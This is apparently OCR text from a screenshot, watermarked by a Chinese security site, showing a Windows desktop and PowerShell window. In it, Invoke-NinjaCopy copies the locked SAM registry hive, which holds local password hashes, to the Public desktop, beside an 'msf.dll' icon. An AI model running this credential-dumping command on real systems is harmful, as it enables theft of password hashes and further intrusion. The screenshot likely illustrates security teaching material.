 回收站
Google
Chrome
SAM
msf.dll
管理员: Windows PowerShell
+ FullyQualifiedErrorId : VariableIsUndefined
PS C:\Windows\system32> Invoke-NinjaCopy -Path "C:\Windows\System32\config\SAM" -LocalDestination "C:\Users\Public\Deskt
op\SAM"
PS C:\Windows\system32>
SecPulse安全脉搏